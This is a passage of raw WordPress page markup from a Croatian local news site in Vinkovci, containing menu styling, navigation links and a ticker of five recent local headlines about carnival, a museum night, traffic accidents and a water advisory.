<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_40{display:inline-block}.tdi_40 .tdb-menu>li{margin-right:4px}.tdi_40 .tdb-menu>li:last-child{margin-right:0}.tdi_40 .tdb-menu-items-dropdown{margin-left:4px}.tdi_40 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 8px;color:#000000}.tdi_40 .tdb-menu>li .tdb-menu-sep,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_40 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_40 .tdb-normal-menu ul ul,.tdi_40 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_40 .tdb-menu .tdb-normal-menu ul,.tdi_40 .td-pulldown-filter-list,.tdi_40 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_40 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more{padding:0 6px}.tdi_40 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_40 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_40 .tdb-menu>li>a,.tdi_40 .td-subcat-more,.tdi_40 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_40 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_40 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_40 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_40 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_40 .tdb-menu>li.current-menu-item>a,.tdi_40 .tdb-menu>li.current-menu-ancestor>a,.tdi_40 .tdb-menu>li.current-category-ancestor>a,.tdi_40 .tdb-menu>li.current-page-ancestor>a,.tdi_40 .tdb-menu>li:hover>a,.tdi_40 .tdb-menu>li.tdb-hover>a,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_40 .tdb-menu>li>a:after,.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#153396}</style>
<style>.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be;background-color:#fcfcfc}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-89"><a href="https://vktv.tv/"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10544"><a href="https://vktv.tv/vijesti-2/"><div class="tdb-menu-item-text">Vijesti</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10478"><a href="https://vktv.tv/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10492"><a href="https://vktv.tv/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10505"><a href="https://vktv.tv/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18415"><a href="https://vktv.tv/tv-program/"><div class="tdb-menu-item-text">TV Raspored</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">VTV</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10613"><a href="https://vktv.tv/plava-vinkovacka/"><div class="tdb-menu-item-text">Plava vinkovačka</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10571"><a href="https://vktv.tv/plava-televizija/"><div class="tdb-menu-item-text">Plava televizija</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10523"><a href="https://vktv.tv/o-nama/"><div class="tdb-menu-item-text">O Nama</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td-theme-wrap .tdi_43 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_43 .td-subcat-item a:hover,.td-theme-wrap .tdi_43 .td-subcat-item .td-cur-simple-item{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .block-title>*,.td-theme-wrap .tdi_43 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(0,0,0,0)}.td-theme-wrap .td-footer-wrapper .tdi_43 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_43 .block-title{border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .block-title>*{color:#000000}.td-theme-wrap .tdi_43 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_43 .td_quote_on_blocks,.td-theme-wrap .tdi_43 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_43 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_43 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_43 .td-instagram-user a{color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_43 .td-load-more-wrap a:hover{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.td-theme-wrap .tdi_43 .td-read-more a,.td-theme-wrap .tdi_43 .td-weather-information:before,.td-theme-wrap .tdi_43 .td-weather-week:before,.td-theme-wrap .tdi_43 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_43 .td-post-category,.td-theme-wrap .tdi_43 .td-post-category:hover{background-color:rgba(0,0,0,0)}.tdi_43{margin-bottom:-50px!important;margin-left:-10px!important;padding-top:12px!important;padding-right:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:0px!important;padding-top:4px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_43 .td-trending-now-title{padding:0px;color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:25px!important;font-weight:700!important}body .tdi_43 .td-trending-now-title,.tdi_43 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:rgba(0,0,0,0)}.tdi_43 .td-next-prev-wrap a:hover{color:#fff}.tdi_43 .entry-title a{color:#777777;font-family:Roboto!important;font-size:13px!important}.td-theme-wrap .tdi_43 .td-next-prev-wrap a:hover{background-color:#153396;border-color:#153396}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .td-trending-now-title{font-size:10px!important;line-height:27px!important}.tdi_43 .td-trending-now-display-area{height:11px}.tdi_43 .entry-title a{font-size:11px!important;line-height:11px!important}}</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Najnovije","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#153396","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"p","category_id":"15","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "1";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "5471";
block_tdi_43.header_color = "rgba(0,0,0,0)";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "1095";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Najnovije</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/vinkovci-poziv-za-uredenje-izloga-i-okucnica-povodom-poklada/"  rel="bookmark" title="Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada">Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" title="Muzej vučedolske kulture organizira online Noć muzeja">Muzej vučedolske kulture organizira online Noć muzeja</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist">U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" title="Voda u Soljanima privremeno nije za piće i kuhanje">Voda u Soljanima privremeno nije za piće i kuhanje</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://vktv.tv/odavanje-pocasti-preminulom-bivsem-vukovarsko-srijemskom-zupanu/"  rel="bookmark" title="Odavanje počasti preminulom bivšem vukovarsko-srijemskom županu">Odavanje počasti preminulom bivšem vukovarsko-srijemskom županu</a></p>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_43"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_43"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{margin-top:-15px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_46 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46"     >
<style>.tdi_46{margin-top:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:46px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:47px!important}}</style>
<style>.tdi_46{float:right;clear:none}</style>
